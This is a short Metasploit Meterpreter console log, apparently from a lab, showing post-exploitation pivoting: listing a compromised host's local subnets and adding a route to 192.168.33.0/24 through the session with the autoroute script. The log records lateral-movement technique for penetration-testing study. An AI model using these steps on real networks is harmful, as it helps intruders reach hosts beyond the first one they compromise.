 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.22.0/255.255.255.0
Local subnet: 192.168.33.0/255.255.255.0
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.128
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.33.0 255.255.255.0 Session 1
meterpreter >